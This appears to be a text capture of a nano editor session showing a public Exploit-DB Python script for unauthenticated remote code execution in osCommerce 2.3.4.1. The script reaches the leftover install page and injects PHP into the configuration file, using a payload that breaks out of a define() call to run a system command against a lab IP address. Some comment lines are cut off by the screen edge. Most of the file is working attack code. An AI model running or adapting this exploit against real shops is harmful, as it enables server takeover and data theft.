 Session Actions Edit View Help
GNU nano 8.6 /usr/share/exploitdb/exploits/php/webapps/44374.py *
# Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
# Date: 29.0.3.2018
# Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
# Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
# Tested on: Linux, Windows
# If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is
# for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check
# is already installed and does not attempt to do any authentication. It is possible for an attacker to
# execute the "install_4.php" script, which will create the config file for the installation. It is pos
# PHP code into the config file and then simply executing the code by opening it.
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://10.49.186.148:8080/oscommerce-2.3.4.1/catalog/"
target_url = "http://10.49.186.148/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'system("ls");'    # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo